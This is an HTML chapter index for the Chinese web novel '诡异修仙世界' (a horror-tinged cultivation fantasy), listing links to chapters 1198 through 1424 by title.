						                                                                          						  						    <li><a href='/167_167139/5051172.html' title='诡异修仙世界 第1198章 爹'>第1198章 爹</a></li>
						                                                                          						  							<li><a href="/167_167139/5051175.html" title="诡异修仙世界 第1199章 风鬼将">第1199章 风鬼将</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1200章 九息换元" href="/167_167139/5051166.html">第1200章 九息换元</a></li>
						                                                                          						  							<li><a href="/167_167139/5051194.html" title="诡异修仙世界 第1201章 他会喜欢你的">第1201章 他会喜欢你的</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051198.html' title='诡异修仙世界 第1202章 飞'>第1202章 飞</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1203章 黑线旋涡' href='/167_167139/5051200.html'>第1203章 黑线旋涡</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1204章 我知道解咒办法" href="/167_167139/5051233.html">第1204章 我知道解咒办法</a></li>
						                                                                          						  							<li><a href="/167_167139/5051236.html" title="诡异修仙世界 第1205章 恶线涡">第1205章 恶线涡</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1206章 黑旋咒' href='/167_167139/5051234.html'>第1206章 黑旋咒</a></li>
						                                                                          						  							<li><a href="/167_167139/5051240.html" title="诡异修仙世界 第1207章 出去再说">第1207章 出去再说</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1208章 黑白" href="/167_167139/5051256.html">第1208章 黑白</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1209章 黑白螭' href='/167_167139/5051263.html'>第1209章 黑白螭</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051258.html' title='诡异修仙世界 第1210章 黑白死敌'>第1210章 黑白死敌</a></li>
						                                                                          						  							<li><a href="/167_167139/5051297.html" title="诡异修仙世界 第1211章 唯一办法">第1211章 唯一办法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1212章 重返血草地" href="/167_167139/5051300.html">第1212章 重返血草地</a></li>
						                                                                          						  							<li><a href="/167_167139/5051280.html" title="诡异修仙世界 第1213章 和尚的请求">第1213章 和尚的请求</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051326.html' title='诡异修仙世界 第1214章 来历不明'>第1214章 来历不明</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1215章 突兀的问题' href='/167_167139/5051323.html'>第1215章 突兀的问题</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1216章 舍不得" href="/167_167139/5051329.html">第1216章 舍不得</a></li>
						                                                                          						  							<li><a href="/167_167139/5051327.html" title="诡异修仙世界 第1217章 人头在身后飘">第1217章 人头在身后飘</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1218章 惊神石' href='/167_167139/5051341.html'>第1218章 惊神石</a></li>
						                                                                          						  							<li><a href="/167_167139/5051373.html" title="诡异修仙世界 第1219章 战争的结果">第1219章 战争的结果</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1220章 回州府" href="/167_167139/5051383.html">第1220章 回州府</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1221章 变故' href='/167_167139/5051374.html'>第1221章 变故</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051398.html' title='诡异修仙世界 第1222章 间域'>第1222章 间域</a></li>
						                                                                          						  							<li><a href="/167_167139/5051380.html" title="诡异修仙世界 第1223章 剥夺">第1223章 剥夺</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1224章 为什么不帮他" href="/167_167139/5051422.html">第1224章 为什么不帮他</a></li>
						                                                                          						  							<li><a href="/167_167139/5051429.html" title="诡异修仙世界 第1225章 没有偏移">第1225章 没有偏移</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051420.html' title='诡异修仙世界 第1226章 失踪'>第1226章 失踪</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1227章 探人盘' href='/167_167139/5051435.html'>第1227章 探人盘</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1228章 强大的阵容" href="/167_167139/5051426.html">第1228章 强大的阵容</a></li>
						                                                                          						  							<li><a href="/167_167139/5051464.html" title="诡异修仙世界 第1229章 甩开">第1229章 甩开</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1230章 严峻情况' href='/167_167139/5051469.html'>第1230章 严峻情况</a></li>
						                                                                          						  							<li><a href="/167_167139/5051472.html" title="诡异修仙世界 第1231章 快来帮我">第1231章 快来帮我</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1232章 黑雪符种" href="/167_167139/5051476.html">第1232章 黑雪符种</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1233章 哀恸' href='/167_167139/5051496.html'>第1233章 哀恸</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051526.html' title='诡异修仙世界 第1234章 抱头'>第1234章 抱头</a></li>
						                                                                          						  							<li><a href="/167_167139/5051521.html" title="诡异修仙世界 第1235章 浮标">第1235章 浮标</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1236章 船" href="/167_167139/5051515.html">第1236章 船</a></li>
						                                                                          						  							<li><a href="/167_167139/5051522.html" title="诡异修仙世界 第1237章 两手准备">第1237章 两手准备</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051553.html' title='诡异修仙世界 第1238章 常高平之死'>第1238章 常高平之死</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1239章 大父大母' href='/167_167139/5051544.html'>第1239章 大父大母</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1240章 复杂的手段" href="/167_167139/5051550.html">第1240章 复杂的手段</a></li>
						                                                                          						  							<li><a href="/167_167139/5051579.html" title="诡异修仙世界 第1241章 转世之说">第1241章 转世之说</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1242章 创世神' href='/167_167139/5051559.html'>第1242章 创世神</a></li>
						                                                                          						  							<li><a href="/167_167139/5051597.html" title="诡异修仙世界 第1243章 选择回去">第1243章 选择回去</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1244章 秘密阁" href="/167_167139/5051615.html">第1244章 秘密阁</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1245章 月牙商号' href='/167_167139/5051626.html'>第1245章 月牙商号</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051627.html' title='诡异修仙世界 第1246章 阁内黑影'>第1246章 阁内黑影</a></li>
						                                                                          						  							<li><a href="/167_167139/5051634.html" title="诡异修仙世界 第1247章 十大秘密">第1247章 十大秘密</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1248章 另外两条消息" href="/167_167139/5051648.html">第1248章 另外两条消息</a></li>
						                                                                          						  							<li><a href="/167_167139/5051652.html" title="诡异修仙世界 第1249章 一半">第1249章 一半</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051656.html' title='诡异修仙世界 第1250章 神秘的极皇帝'>第1250章 神秘的极皇帝</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1251章 不死将神' href='/167_167139/5051651.html'>第1251章 不死将神</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1252章 守秘钱" href="/167_167139/5051679.html">第1252章 守秘钱</a></li>
						                                                                          						  							<li><a href="/167_167139/5051680.html" title="诡异修仙世界 第1253章 三千年的仇恨">第1253章 三千年的仇恨</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1254章 孩子是我的' href='/167_167139/5051714.html'>第1254章 孩子是我的</a></li>
						                                                                          						  							<li><a href="/167_167139/5051732.html" title="诡异修仙世界 第1255章 周家谲人">第1255章 周家谲人</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1256章 诡生冥螅母" href="/167_167139/5051717.html">第1256章 诡生冥螅母</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1257章 失传的秘法' href='/167_167139/5051725.html'>第1257章 失传的秘法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051744.html' title='诡异修仙世界 第1258章 周家先祖'>第1258章 周家先祖</a></li>
						                                                                          						  							<li><a href="/167_167139/5051731.html" title="诡异修仙世界 第1259章 第一式">第1259章 第一式</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1260章 红脑" href="/167_167139/5051734.html">第1260章 红脑</a></li>
						                                                                          						  							<li><a href="/167_167139/5051770.html" title="诡异修仙世界 第1261章 支援阵容">第1261章 支援阵容</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051764.html' title='诡异修仙世界 第1262章 解除禁令'>第1262章 解除禁令</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1263章 霄雷书院' href='/167_167139/5051782.html'>第1263章 霄雷书院</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1264章 寻找某物" href="/167_167139/5051813.html">第1264章 寻找某物</a></li>
						                                                                          						  							<li><a href="/167_167139/5051815.html" title="诡异修仙世界 第1265章 灰猴北地">第1265章 灰猴北地</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1266章 三营大统领' href='/167_167139/5051818.html'>第1266章 三营大统领</a></li>
						                                                                          						  							<li><a href="/167_167139/5051838.html" title="诡异修仙世界 第1267章 北地初探">第1267章 北地初探</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1268章 金阶小脑魔" href="/167_167139/5051853.html">第1268章 金阶小脑魔</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1269章 金色脑丸' href='/167_167139/5051831.html'>第1269章 金色脑丸</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051839.html' title='诡异修仙世界 第1270章 日赚十万'>第1270章 日赚十万</a></li>
						                                                                          						  							<li><a href="/167_167139/5051870.html" title="诡异修仙世界 第1271章 危险的金身境">第1271章 危险的金身境</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1272章 十成把握法" href="/167_167139/5051857.html">第1272章 十成把握法</a></li>
						                                                                          						  							<li><a href="/167_167139/5051889.html" title="诡异修仙世界 第1273章 异体">第1273章 异体</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051923.html' title='诡异修仙世界 第1274章 借人头一用'>第1274章 借人头一用</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1275章 第二个' href='/167_167139/5051913.html'>第1275章 第二个</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1276章 独自行动" href="/167_167139/5051915.html">第1276章 独自行动</a></li>
						                                                                          						  							<li><a href="/167_167139/5051930.html" title="诡异修仙世界 第1277章 小猫讲刀">第1277章 小猫讲刀</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1278章 拔刀灵感' href='/167_167139/5051922.html'>第1278章 拔刀灵感</a></li>
						                                                                          						  							<li><a href="/167_167139/5051931.html" title="诡异修仙世界 第1279章 斩天">第1279章 斩天</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1280章 无用之式" href="/167_167139/5051938.html">第1280章 无用之式</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1281章 杀了他' href='/167_167139/5051943.html'>第1281章 杀了他</a></li>
						                                                                          						  						    <li><a href='/167_167139/5051963.html' title='诡异修仙世界 第1282章 逃了？'>第1282章 逃了？</a></li>
						                                                                          						  							<li><a href="/167_167139/5051968.html" title="诡异修仙世界 第1283章 又一个">第1283章 又一个</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1284章 消耗战" href="/167_167139/5052013.html">第1284章 消耗战</a></li>
						                                                                          						  							<li><a href="/167_167139/5052019.html" title="诡异修仙世界 第1285章 最后一个">第1285章 最后一个</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052023.html' title='诡异修仙世界 第1286章 苍白的手'>第1286章 苍白的手</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1287章 一掌' href='/167_167139/5052012.html'>第1287章 一掌</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1288章 吹嘘" href="/167_167139/5052022.html">第1288章 吹嘘</a></li>
						                                                                          						  							<li><a href="/167_167139/5052030.html" title="诡异修仙世界 第1289章 宝石阶">第1289章 宝石阶</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1290章 血尸之法' href='/167_167139/5052031.html'>第1290章 血尸之法</a></li>
						                                                                          						  							<li><a href="/167_167139/5052050.html" title="诡异修仙世界 第1291章 惊人消息">第1291章 惊人消息</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1292章 计划不变" href="/167_167139/5052045.html">第1292章 计划不变</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1293章 古文字' href='/167_167139/5052064.html'>第1293章 古文字</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052110.html' title='诡异修仙世界 第1294章 脑魔变化'>第1294章 脑魔变化</a></li>
						                                                                          						  							<li><a href="/167_167139/5052144.html" title="诡异修仙世界 第1295章 撤退">第1295章 撤退</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1296章 探索前变" href="/167_167139/5052113.html">第1296章 探索前变</a></li>
						                                                                          						  							<li><a href="/167_167139/5052106.html" title="诡异修仙世界 第1297章 消失的小脑魔">第1297章 消失的小脑魔</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052112.html' title='诡异修仙世界 第1298章 越来越近'>第1298章 越来越近</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1299章 越来越多' href='/167_167139/5052107.html'>第1299章 越来越多</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1300章 莽夫" href="/167_167139/5052109.html">第1300章 莽夫</a></li>
						                                                                          						  							<li><a href="/167_167139/5052133.html" title="诡异修仙世界 第1301章 遇阻">第1301章 遇阻</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1302章 再遇七彩宝石阶' href='/167_167139/5052138.html'>第1302章 再遇七彩宝石阶</a></li>
						                                                                          						  							<li><a href="/167_167139/5052148.html" title="诡异修仙世界 第1303章 入山">第1303章 入山</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1304章 七彩脑球" href="/167_167139/5052195.html">第1304章 七彩脑球</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1305章 端木出手' href='/167_167139/5052199.html'>第1305章 端木出手</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052196.html' title='诡异修仙世界 第1306章 须尾怪谲'>第1306章 须尾怪谲</a></li>
						                                                                          						  							<li><a href="/167_167139/5052204.html" title="诡异修仙世界 第1307章 耐心等待">第1307章 耐心等待</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1308章 冠冕堂皇" href="/167_167139/5052202.html">第1308章 冠冕堂皇</a></li>
						                                                                          						  							<li><a href="/167_167139/5052197.html" title="诡异修仙世界 第1309章 有光自镜都来">第1309章 有光自镜都来</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052215.html' title='诡异修仙世界 第1310章 回营'>第1310章 回营</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1311章 天南都督' href='/167_167139/5052223.html'>第1311章 天南都督</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1312章 立道誓" href="/167_167139/5052228.html">第1312章 立道誓</a></li>
						                                                                          						  							<li><a href="/167_167139/5052222.html" title="诡异修仙世界 第1313章 道誓不可轻立">第1313章 道誓不可轻立</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1314章 难道是我杀的？' href='/167_167139/5052283.html'>第1314章 难道是我杀的？</a></li>
						                                                                          						  							<li><a href="/167_167139/5052284.html" title="诡异修仙世界 第1315章 有趣的镜都">第1315章 有趣的镜都</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1316章 通天镜的猜测" href="/167_167139/5052297.html">第1316章 通天镜的猜测</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1317章 随笔' href='/167_167139/5052282.html'>第1317章 随笔</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052285.html' title='诡异修仙世界 第1318章 混沌旧魔功'>第1318章 混沌旧魔功</a></li>
						                                                                          						  							<li><a href="/167_167139/5052291.html" title="诡异修仙世界 第1319章 三王族">第1319章 三王族</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1320章 王今" href="/167_167139/5052296.html">第1320章 王今</a></li>
						                                                                          						  							<li><a href="/167_167139/5052307.html" title="诡异修仙世界 第1321章 红运水滴">第1321章 红运水滴</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052308.html' title='诡异修仙世界 第1322章 我不能收'>第1322章 我不能收</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1323章 敢骗我' href='/167_167139/5052313.html'>第1323章 敢骗我</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1324章 朝议" href="/167_167139/5052373.html">第1324章 朝议</a></li>
						                                                                          						  							<li><a href="/167_167139/5052370.html" title="诡异修仙世界 第1325章 弹劾">第1325章 弹劾</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1326章 难道是真的' href='/167_167139/5052371.html'>第1326章 难道是真的</a></li>
						                                                                          						  							<li><a href="/167_167139/5052384.html" title="诡异修仙世界 第1327章 流言">第1327章 流言</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1328章 暴怒的花飞花" href="/167_167139/5052377.html">第1328章 暴怒的花飞花</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1329章 你完了！' href='/167_167139/5052386.html'>第1329章 你完了！</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052395.html' title='诡异修仙世界 第1330章 发配'>第1330章 发配</a></li>
						                                                                          						  							<li><a href="/167_167139/5052392.html" title="诡异修仙世界 第1331章 吐血">第1331章 吐血</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1332章 再来秘密阁" href="/167_167139/5052391.html">第1332章 再来秘密阁</a></li>
						                                                                          						  							<li><a href="/167_167139/5052390.html" title="诡异修仙世界 第1333章 金身">第1333章 金身</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052468.html' title='诡异修仙世界 第1334章 强横金身'>第1334章 强横金身</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1335章 调令' href='/167_167139/5052477.html'>第1335章 调令</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1336章 黑水都护府" href="/167_167139/5052479.html">第1336章 黑水都护府</a></li>
						                                                                          						  							<li><a href="/167_167139/5052487.html" title="诡异修仙世界 第1337章 拆扇门">第1337章 拆扇门</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1338章 八人' href='/167_167139/5052483.html'>第1338章 八人</a></li>
						                                                                          						  							<li><a href="/167_167139/5052485.html" title="诡异修仙世界 第1339章 盒子内的东西">第1339章 盒子内的东西</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1340章 将要离去" href="/167_167139/5052481.html">第1340章 将要离去</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1341章 谢礼' href='/167_167139/5052503.html'>第1341章 谢礼</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052498.html' title='诡异修仙世界 第1342章 考验'>第1342章 考验</a></li>
						                                                                          						  							<li><a href="/167_167139/5052490.html" title="诡异修仙世界 第1343章 冥螅逆想法">第1343章 冥螅逆想法</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1344章 婴儿" href="/167_167139/5052566.html">第1344章 婴儿</a></li>
						                                                                          						  							<li><a href="/167_167139/5052580.html" title="诡异修仙世界 第1345章 请剖开我的肚子">第1345章 请剖开我的肚子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052579.html' title='诡异修仙世界 第1346章 珍贵藏品'>第1346章 珍贵藏品</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1347章 婴九' href='/167_167139/5052606.html'>第1347章 婴九</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1348章 切手指" href="/167_167139/5052572.html">第1348章 切手指</a></li>
						                                                                          						  							<li><a href="/167_167139/5052588.html" title="诡异修仙世界 第1349章 婴儿的谜底（谢谢御前带铲侍卫的盟主打赏）">第1349章 婴儿的谜底（谢谢御前带铲侍卫的盟主打赏）</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1350章 早夭' href='/167_167139/5052582.html'>第1350章 早夭</a></li>
						                                                                          						  							<li><a href="/167_167139/5052589.html" title="诡异修仙世界 第1351章 问一问">第1351章 问一问</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1352章 我哪里对不起你了" href="/167_167139/5052594.html">第1352章 我哪里对不起你了</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1353章 孩子之名' href='/167_167139/5052600.html'>第1353章 孩子之名</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052687.html' title='诡异修仙世界 第1354章 辅佐者新变化'>第1354章 辅佐者新变化</a></li>
						                                                                          						  							<li><a href="/167_167139/5052692.html" title="诡异修仙世界 第1355章 奇幻果子">第1355章 奇幻果子</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1356章 多谲人天赋" href="/167_167139/5052677.html">第1356章 多谲人天赋</a></li>
						                                                                          						  							<li><a href="/167_167139/5052685.html" title="诡异修仙世界 第1357章 第四种办法">第1357章 第四种办法</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052683.html' title='诡异修仙世界 第1358章 一年'>第1358章 一年</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1359章 第一个到了' href='/167_167139/5052684.html'>第1359章 第一个到了</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1360章 皱与周" href="/167_167139/5052681.html">第1360章 皱与周</a></li>
						                                                                          						  							<li><a href="/167_167139/5052694.html" title="诡异修仙世界 第1361章 我们当然是一起">第1361章 我们当然是一起</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1362章 两次吐血' href='/167_167139/5052690.html'>第1362章 两次吐血</a></li>
						                                                                          						  							<li><a href="/167_167139/5052696.html" title="诡异修仙世界 第1363章 分开走">第1363章 分开走</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1364章 独自上路" href="/167_167139/5052776.html">第1364章 独自上路</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1365章 先观察' href='/167_167139/5052785.html'>第1365章 先观察</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052770.html' title='诡异修仙世界 第1366章 一刀'>第1366章 一刀</a></li>
						                                                                          						  							<li><a href="/167_167139/5052789.html" title="诡异修仙世界 第1367章 苍东道城">第1367章 苍东道城</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1368章 宋星辰" href="/167_167139/5052765.html">第1368章 宋星辰</a></li>
						                                                                          						  							<li><a href="/167_167139/5052780.html" title="诡异修仙世界 第1369章 黄卒子">第1369章 黄卒子</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052777.html' title='诡异修仙世界 第1370章 大瓮'>第1370章 大瓮</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1371章 奇界' href='/167_167139/5052783.html'>第1371章 奇界</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1372章 困境" href="/167_167139/5052788.html">第1372章 困境</a></li>
						                                                                          						  							<li><a href="/167_167139/5052825.html" title="诡异修仙世界 第1373章 白银之墙">第1373章 白银之墙</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1374章 小牛角黑影' href='/167_167139/5052873.html'>第1374章 小牛角黑影</a></li>
						                                                                          						  							<li><a href="/167_167139/5052872.html" title="诡异修仙世界 第1375章 影战">第1375章 影战</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1376章 魔体" href="/167_167139/5052897.html">第1376章 魔体</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1377章 没增多少' href='/167_167139/5052895.html'>第1377章 没增多少</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052865.html' title='诡异修仙世界 第1378章 大瓮煮影'>第1378章 大瓮煮影</a></li>
						                                                                          						  							<li><a href="/167_167139/5052882.html" title="诡异修仙世界 第1379章 金影时丝">第1379章 金影时丝</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1380章 强化" href="/167_167139/5052877.html">第1380章 强化</a></li>
						                                                                          						  							<li><a href="/167_167139/5052889.html" title="诡异修仙世界 第1381章 遇盗">第1381章 遇盗</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052879.html' title='诡异修仙世界 第1382章 洗劫一空'>第1382章 洗劫一空</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1383章 阴谋的气息' href='/167_167139/5052935.html'>第1383章 阴谋的气息</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1384章 下马威" href="/167_167139/5052949.html">第1384章 下马威</a></li>
						                                                                          						  							<li><a href="/167_167139/5052965.html" title="诡异修仙世界 第1385章 架空">第1385章 架空</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1386章 问计众人' href='/167_167139/5052958.html'>第1386章 问计众人</a></li>
						                                                                          						  							<li><a href="/167_167139/5052962.html" title="诡异修仙世界 第1387章 局部魔化">第1387章 局部魔化</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1388章 查账之法" href="/167_167139/5052968.html">第1388章 查账之法</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1389章 贪墨' href='/167_167139/5052964.html'>第1389章 贪墨</a></li>
						                                                                          						  						    <li><a href='/167_167139/5052972.html' title='诡异修仙世界 第1390章 有话要说'>第1390章 有话要说</a></li>
						                                                                          						  							<li><a href="/167_167139/5052977.html" title="诡异修仙世界 第1391章 你敢不给">第1391章 你敢不给</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1392章 反击来了" href="/167_167139/5052981.html">第1392章 反击来了</a></li>
						                                                                          						  							<li><a href="/167_167139/5052993.html" title="诡异修仙世界 第1393章 一人足矣">第1393章 一人足矣</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053038.html' title='诡异修仙世界 第1394章 鹰断崖'>第1394章 鹰断崖</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1395章 屠杀开始' href='/167_167139/5053042.html'>第1395章 屠杀开始</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1396章 暂停的杀戮" href="/167_167139/5053057.html">第1396章 暂停的杀戮</a></li>
						                                                                          						  							<li><a href="/167_167139/5053049.html" title="诡异修仙世界 第1397章 怪谲做的？">第1397章 怪谲做的？</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1398章 诱饵' href='/167_167139/5053055.html'>第1398章 诱饵</a></li>
						                                                                          						  							<li><a href="/167_167139/5053051.html" title="诡异修仙世界 第1399章 鬼水符种">第1399章 鬼水符种</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1400章 大爆炸" href="/167_167139/5053056.html">第1400章 大爆炸</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1401章 清盗' href='/167_167139/5053068.html'>第1401章 清盗</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053066.html' title='诡异修仙世界 第1402章 符种准备'>第1402章 符种准备</a></li>
						                                                                          						  							<li><a href="/167_167139/5053082.html" title="诡异修仙世界 第1403章 最强符种">第1403章 最强符种</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1404章 王之诡想" href="/167_167139/5053119.html">第1404章 王之诡想</a></li>
						                                                                          						  							<li><a href="/167_167139/5053120.html" title="诡异修仙世界 第1405章 飞颅作乱">第1405章 飞颅作乱</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053135.html' title='诡异修仙世界 第1406章 蛮妖历史'>第1406章 蛮妖历史</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1407章 寻到了' href='/167_167139/5053129.html'>第1407章 寻到了</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1408章 两个条件" href="/167_167139/5053142.html">第1408章 两个条件</a></li>
						                                                                          						  							<li><a href="/167_167139/5053140.html" title="诡异修仙世界 第1409章 血字比试">第1409章 血字比试</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1410章 妖灵花' href='/167_167139/5053152.html'>第1410章 妖灵花</a></li>
						                                                                          						  							<li><a href="/167_167139/5053144.html" title="诡异修仙世界 第1411章 觉醒第一种">第1411章 觉醒第一种</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1412章 噩梦" href="/167_167139/5053153.html">第1412章 噩梦</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1413章 大道之果' href='/167_167139/5053161.html'>第1413章 大道之果</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053201.html' title='诡异修仙世界 第1414章 附加奖励'>第1414章 附加奖励</a></li>
						                                                                          						  							<li><a href="/167_167139/5053208.html" title="诡异修仙世界 第1415章 对手是船">第1415章 对手是船</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1416章 你娘是谁" href="/167_167139/5053219.html">第1416章 你娘是谁</a></li>
						                                                                          						  							<li><a href="/167_167139/5053225.html" title="诡异修仙世界 第1417章 吞果">第1417章 吞果</a></li>
						                                                                          						  						    <li><a href='/167_167139/5053235.html' title='诡异修仙世界 第1418章 恭喜你'>第1418章 恭喜你</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1419章 三胎' href='/167_167139/5053230.html'>第1419章 三胎</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1420章 融符" href="/167_167139/5053237.html">第1420章 融符</a></li>
						                                                                          						  							<li><a href="/167_167139/5053238.html" title="诡异修仙世界 第1421章 人头果树现">第1421章 人头果树现</a></li>
						                                                                          						  						    <li><a title='诡异修仙世界 第1422章 边营' href='/167_167139/5053243.html'>第1422章 边营</a></li>
						                                                                          						  							<li><a href="/167_167139/5053245.html" title="诡异修仙世界 第1423章 蛮妖五部">第1423章 蛮妖五部</a></li>
						                                                                          						  						    <li><a title="诡异修仙世界 第1424章 重现蓝绿" href="/167_167139/5053295.html">第1424章 重现蓝绿</a></li>
